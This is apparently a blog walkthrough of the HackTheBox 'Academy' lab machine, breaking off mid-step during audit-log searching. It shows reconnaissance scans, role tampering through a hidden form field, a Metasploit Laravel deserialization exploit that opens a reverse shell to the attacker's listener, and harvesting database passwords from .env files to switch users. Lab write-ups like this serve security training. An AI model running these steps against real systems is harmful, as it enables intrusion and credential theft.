HTB Academy Walkthrough
This time I will be taking on the Academy box, join me on this technical HackTheBox walkthrough.

Hello everyone, am here again to tackle another HackTheBox challenge! This time I will be taking on the Academy box, join me on this technical walkthrough.
Lets jump right in with an nmap scan!
nmap -A -T4 10.10.10.215
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-13 21:27 GMT
Nmap scan report for 10.10.10.215
Host is up (0.051s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.67 secondsLooking at the response seems that the portal on the port 80, answer to the address http://academy.htb/, so insert the domain "academy.htb" on your host file (/etc/hosts). And navigating the URL...

Nice, seems that HTB sponsors itself! Well, nothing particular here, only the links to the login and registration pages. Registering a user and entering, I give a look at the technologies used n the portal.

In the meantime I started also a dirb scan session, here the result:
┌─[in7rud3r@kali]─[~/Dropbox/hackthebox/_10.10.10.215 - Academy (lin)]
└──╼ $dirb http://academy.htb/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Nov 14 13:07:54 2020
URL_BASE: http://academy.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://academy.htb/ ----
+ http://academy.htb/admin.php (CODE:200|SIZE:2633)
==> DIRECTORY: http://academy.htb/images/
+ http://academy.htb/index.php (CODE:200|SIZE:2117)
+ http://academy.htb/server-status (CODE:403|SIZE:276)
---- Entering directory: http://academy.htb/images/ ----
-----------------
END_TIME: Sat Nov 14 13:14:33 2020

DOWNLOADED: 9224 - FOUND: 3There's an admin.php session (http://academy.htb/admin.php), but I'm not an administrator. The next step is not so complex, I lost a bit of time, following other researches about exploits for the technologies used on the portal, but nothing founded, so coming back on the registration page, I found a really stupid error that a programmer can do (let me say).
[...]
<tr>
<td class="form_text" align="left"><br/> Repeat Password</td>
<tr/>
<tr>
<td align="right"><input class="input" size="40" type="password" id="confirm" name="confirm" /></td>
</tr>
<input type="hidden" value="0" name="roleid" />
</table>
<br/><br/>
<input type="submit" class="button" value="Register"/>
[...]That hidden field "roleid" set to zero is really interesting and seem to incite to change it, so open your developer toolbar of the browser and change the value to one, try to register now and follow the admin.php page again.

Well, inside the admin section there's only a TODO list and the last point is still incomplete... and it seems to fix an error on a subdomain for the academy one. Well, let's go add the new domain too to the /etc/hosts file. Surf the new URL...

Start to analyze all available on that page, the interesting thing is in the first error on the top of the list:
[...]
APP_NAME
"Laravel"
APP_ENV
"local"
APP_KEY
"base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0="
APP_DEBUG
"true"
APP_URL
"http://localhost"
LOG_CHANNEL
"stack"
[...]The APP_KEY value seems to be a simple base64 encoded value, but, I', wrong this time; the decoded string is unreadable.

I lost a lot of time when finally I understand that the portal is developed with the laravel framework (there are many signs that identify this, in this tutorial, you can look at the image of the subdomain portal above, where the name appears on the log filename). So, searching for "decode laravel APP_KEY base64" I found this:

Anyway, the script doesn't work for me. Then, I decide to move on the exploit-db portal, where a simple search provides some possibilities.

The good one seems that is available with the metasploit framework, so I think is the best one... if it works.

msf6 > search laravel
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework token Unserialize Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/http/laravel_token_unserialize_execAnd is available.
msf6 > use exploit/unix/http/laravel_token_unserialize_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost 10.10.15.38
lhost => 10.10.15.38
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set app_key dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
app_key => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts academy.htb
rhosts => academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.38:4444
[*] Exploit completed, but no session was created.Mmmmm, it's not my lucky day... I try with different values...
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts dev-staging-01.academy.htb
rhosts => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.38:4444
[*] Exploit completed, but no session was created.
---------------------------------------------------------
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts dev-staging-01.academy.htb academy.htb
rhosts => dev-staging-01.academy.htb academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Exploiting target 10.10.10.215
[*] Started reverse TCP handler on 10.10.15.38:4444
[*] Exploiting target 10.10.10.215
[*] Started reverse TCP handler on 10.10.15.38:4444
[*] Exploit completed, but no session was created.
--------------------------------------------------------
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost academy.htb
vhost => academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts 10.10.10.215
rhosts => 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.38:4444
[*] Exploit completed, but no session was created....until I found the right one.
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.38:4444
[*] Command shell session 1 opened (10.10.15.38:4444 -> 10.10.10.215:38490) at 2020-11-16 00:01:26 +0000
whoami
www-data
-----------------------------------------------------
ls -la /home/
total 32
drwxr-xr-x 8 root root 4096 Aug 10 00:34 .
drwxr-xr-x 20 root root 4096 Aug 7 12:07 ..
drwxr-xr-x 2 21y4d 21y4d 4096 Aug 10 00:34 21y4d
drwxr-xr-x 2 ch4p ch4p 4096 Aug 10 00:34 ch4p
drwxr-xr-x 6 cry0l1t3 cry0l1t3 4096 Nov 16 00:06 cry0l1t3
drwxr-xr-x 3 egre55 egre55 4096 Aug 10 23:41 egre55
drwxr-xr-x 2 g0blin g0blin 4096 Aug 10 00:34 g0blin
drwxr-xr-x 5 mrb3n mrb3n 4096 Aug 12 22:19 mrb3n
find /home -name user.txt
/home/cry0l1t3/user.txtOk, the flag is under another account, and I have not the privileges to read the file from here. I start to search for something.
grep -iRl passw ../
../.env
../.env.example
../bootstrap/cache/services.php
../resources/lang/en/passwords.php
../database/migrations/2014_10_12_100000_create_password_resets_table.php
../database/migrations/2014_10_12_000000_create_users_table.php
../database/factories/UserFactory.php
../config/cache.php
../config/mail.php
../config/database.php
../config/auth.php
../config/hashing.php
../config/app.php
[...]Ok, looking inside some of these files:
../.env
[...]
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=homestead
DB_USERNAME=homestead
DB_PASSWORD=secret
[...]
../database/factories/UserFactory.php
[...]
$factory->define(App\User::class, function (Faker $faker) {
return [
'name' => $faker->name,
'email' => $faker->unique()->safeEmail,
'password' => '$2y$10$TKh8H1.PfQx37YgCzwiKb.KjNyWgaHb9cbcoQgdIVFlYg7B77UdFm', // secret
'remember_token' => str_random(10),
];
});
grep -i passw ../config/cache.php
env('MEMCACHED_PASSWORD'),
grep -i passw ../config/mail.php
| connection. You may also set the "password" value below this one.
'password' => env('MAIL_PASSWORD'),
grep -i passw ../config/database.php
'password' => env('DB_PASSWORD', ''),
'password' => env('DB_PASSWORD', ''),
'password' => env('DB_PASSWORD', ''),
'password' => env('REDIS_PASSWORD', null),Most of the reference I found is related to the environment variable, let me check them.
printenv
REDIS_PORT=6379
DB_CONNECTION=mysql
APP_DEBUG=true
MAIL_USERNAME=null
APP_URL=http://localhost
DB_PORT=3306
PUSHER_APP_ID=
PUSHER_APP_SECRET=
BROADCAST_DRIVER=log
APACHE_RUN_DIR=/var/run/apache2
DB_DATABASE=homestead
APP_NAME=Laravel
MAIL_DRIVER=smtp
APACHE_PID_FILE=/var/run/apache2/apache2.pid
SESSION_DRIVER=file
LOG_CHANNEL=stack
DB_USERNAME=homestead
JOURNAL_STREAM=9:22319
CACHE_DRIVER=file
QUEUE_DRIVER=sync
MAIL_ENCRYPTION=null
PUSHER_APP_KEY=
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
INVOCATION_ID=9bdf02c2019c4a05a2610c3d68e5e8c4
PUSHER_APP_CLUSTER=mt1
MAIL_PASSWORD=null
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
MAIL_HOST=smtp.mailtrap.io
SESSION_LIFETIME=120
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
REDIS_PASSWORD=null
MAIL_PORT=2525
MIX_PUSHER_APP_KEY=
PWD=/var/www/html/htb-academy-dev-01/public
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
DB_PASSWORD=secret
REDIS_HOST=127.0.0.1
MIX_PUSHER_APP_CLUSTER=mt1
DB_HOST=127.0.0.1Nothing that works from here.
python --version
python3 --version
Python 3.8.5
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su cry0l1t3
su cry0l1t3
Password: homestead
su: Authentication failureAnyway, this is one of the portals, I have to check the other one again.
$ ls -la
ls -la
total 20
drwxr-xr-x 4 root root 4096 Aug 13 12:36 .
drwxr-xr-x 3 root root 4096 Aug 7 14:30 ..
drwxr-xr-x 12 www-data www-data 4096 Nov 17 21:18 academy
drwxr-xr-x 12 root root 4096 Aug 13 12:40 htb-academy-dev-01
-rw-r--r-- 1 www-data www-data 50 Aug 9 13:06 index.php
$ cd academy
cd academy
$ ls -la
ls -la
total 572
drwxr-xr-x 12 www-data www-data 4096 Nov 17 21:18 .
drwxr-xr-x 4 root root 4096 Aug 13 12:36 ..
-rw-r--r-- 1 www-data www-data 706 Aug 13 12:42 .env
-rw-r--r-- 1 www-data www-data 651 Feb 7 2018 .env.example
-rw-r--r-- 1 www-data www-data 111 Feb 7 2018 .gitattributes
-rw-r--r-- 1 www-data www-data 155 Feb 7 2018 .gitignore
[...]
drwxr-xr-x 38 www-data www-data 4096 Aug 9 11:57 vendor
-rw-r--r-- 1 www-data www-data 549 Feb 7 2018 webpack.mix.jsAnd this time, I'm a little bit lucky.
$ cat .env
cat .env
[...]
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
[...]
$ su cry0l1t3
su cry0l1t3
Password: mySup3rP4s5w0rd!!
$ whoami
whoami
cry0l1t3
$ cat ~/user.txt
cat ~/user.txt
a******************************0The user flag is taken, one point for us, let's proceed with the root flag. Anyway, this user can't do anything here.
$ sudo -l
sudo -l
[sudo] password for cry0l1t3: mySup3rP4s5w0rd!!
Sorry, user cry0l1t3 may not run sudo on academy.So, I approach as usually to enumerate all the possible... let's go with linpeas.sh scanner. This is the tricky point of this BOX; the only interesting information, reported by the tool, is a set of log files that could contain some information about the machine's permissions.
[...]
[+] Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root adm 2748 Sep 14 20:58 /var/log/apt/term.log.2.gz
-rw-r----- 1 root adm 10682 Aug 12 02:18 /var/log/apt/term.log.3.gz
-rw-r----- 1 root adm 4726 Nov 5 12:55 /var/log/apt/term.log.1.gz
-rw-r----- 1 root adm 2274 Nov 17 14:48 /var/log/apt/term.log
-r--r----- 1 root adm 8388720 Sep 4 03:45 /var/log/audit/audit.log.2
-rw-r----- 1 root adm 436520 Nov 17 22:03 /var/log/audit/audit.log
-r--r----- 1 root adm 8388617 Aug 23 21:45 /var/log/audit/audit.log.3
-r--r----- 1 root adm 8388813 Nov 9 10:11 /var/log/audit/audit.log.1
-rw-r----- 1 root adm 759 Oct 21 09:46 /var/log/apache2/error.log.5.gz
-rw-r----- 1 root adm 336 Sep 11 00:00 /var/log/apache2/error.log.9.gz
-rw-r----- 1 root adm 412 Nov 9 10:11 /var/log/apache2/error.log.2.gz
-rw-r----- 1 root adm 6748 Aug 9 23:51 /var/log/apache2/access.log.7.gz
-rw-r----- 1 root adm 2472 Aug 11 01:06 /var/log/apache2/access.log.5.gz
-rw-r----- 1 root adm 193238916 Nov 17 22:03 /var/log/apache2/access.log
-rw-r----- 1 root adm 0 Aug 7 14:30 /var/log/apache2/other_vhosts_access.log
-rw-r----- 1 root adm 304254 Nov 5 12:56 /var/log/apache2/access.log.1
-rw-r----- 1 root adm 83919945 Nov 17 22:02 /var/log/apache2/error.log
-rw-r----- 1 root adm 2902 Aug 10 23:30 /var/log/apache2/access.log.6.gz
-rw-r----- 1 root adm 337 Sep 8 00:00 /var/log/apache2/error.log.12.gz
-rw-r----- 1 root adm 336 Sep 7 00:00 /var/log/apache2/error.log.13.gz
-rw-r----- 1 root adm 275 Oct 21 10:57 /var/log/apache2/error.log.4.gz
-rw-r----- 1 root adm 8042 Aug 12 21:55 /var/log/apache2/access.log.4.gz
-rw-r----- 1 root adm 869 Nov 17 13:57 /var/log/apache2/error.log.1
-rw-r----- 1 root adm 366 Nov 5 14:19 /var/log/apache2/error.log.3.gz
-rw-r----- 1 root adm 2087 Aug 13 13:56 /var/log/apache2/access.log.3.gz
-rw-r----- 1 root adm 336 Sep 10 00:00 /var/log/apache2/error.log.10.gz
-rw-r----- 1 root adm 337 Sep 14 00:00 /var/log/apache2/error.log.6.gz
-rw-r----- 1 root adm 7665 Sep 14 22:59 /var/log/apache2/access.log.2.gz
-rw-r----- 1 root adm 335 Sep 12 00:00 /var/log/apache2/error.log.8.gz
-rw-r----- 1 root adm 338 Sep 9 00:00 /var/log/apache2/error.log.11.gz
-rw-r----- 1 root adm 644 Aug 8 22:35 /var/log/apache2/access.log.8.gz
-rw-r----- 1 root adm 335 Sep 13 00:00 /var/log/apache2/error.log.7.gz
-rw-r----- 1 root adm 334 Sep 6 00:00 /var/log/apache2/error.log.14.gz
[...]I lost days to follow those tips, but the size of the files and the huge of information, made me lose several times. Finally, reading on the forum, I understand that the information I'm searching for should be inside the audit files, so I concentrate on that (/var/log/audit/), but there was a huge of information again. Finally, looking at the TODO list of the administration page of the first portal, I see that the second user mentioned in this page is mrb3n, so I concentrate my searching activity on him.
$ grep -i mrb3n *
audit.log.1:type=USER_AUTH msg=audit(1603277711.060:92): pid=1135 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:authentication grantors=pam_permit,pam_cap acct="mrb3n" exe="/usr/sbin/sshd" hostname=10.10.14.5 addr=10.10.14.5 terminal=ssh res=success'
audit.log.1:type=USER_ACCT msg=audit(1603277711.060:93): pid=1135 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:accounting grantors=pam_permit acct="mrb3n" exe="/usr/sbin/sshd" hostname=10.10.14.5 addr=10.10.14.5 terminal=ssh res=success'
[...]
audit.log.3:type=USER_AUTH msg=audit(1597318348.528:2266): pid=25450 uid=0 auid=4294967295 ses=4294967295 msg='op=PAM:authentication grantors=? acct="mrb3n" exe="/usr/sbin/sshd" hostname=10.10.14.4 addr=10.10.14.4 terminal=ssh res=failed'
audit.log.3:type=USER_LOGIN msg=audit(1597318350.404:2267): pid=25450 uid=0 auid=4294967295 ses=4294967295 msg='op=login acct="mrb3n" exe="/usr/sbin/sshd" hostname=? addr=10.10.14.4 terminal=sshd res=failed'Seems that I can found nothing interesting again, nothing that can help me to bypass the permission privileges of this user. I see that in the log record is reported also the uid of the user, probably the information I'm searching for is stored with the id instead of the name of the user.
$ id mrb3n
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
$ grep -i uid=1001 *
audit.log.1:type=LOGIN msg=audit(1603277711.064:95): pid=1135 uid=0 old-auid=4294967295 auid=1001 tty=(none) old-ses=4294967295 ses=2 res=1
[...]
audit.log.3:type=TTY msg=audit(1597199304.778:89): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm="sh" data=77686F616D690A
audit.log.3:type=TTY msg=audit(1597199308.262:90): tty pid=2526 uid=1001 auid=0 ses=1 major=4 minor=1 comm="sh" data=657869740A
[...]
audit.log.3:type=CRED_DISP msg=audit(1597271606.473:373): pid=3369 uid=1001 auid=1002 ses=12 msg='op=PAM:setcred grantors=pam_permit acct="cry0l1t3" exe="/usr/bin/su" hostname=academy addr=? terminal=pts/0 res=success'Ok, this time there are two rows that attract me, seems to be two bash command and the information are stored encoded as hex string. Let me decode the two strings to understand.

comm="sh" data=77686F616D690A
77686F616D690A ==> whoami
comm="sh" data=657869740A
657869740A ==> exitOk, could be interesting, let me search for other interesting commands.
$ grep -i "comm=\"bash\"" *
audit.log.3:type=TTY msg=audit(1597199606.563:97): tty pid=2537 uid=1002 auid=0 ses=1 major=4 minor=1 comm="bash" 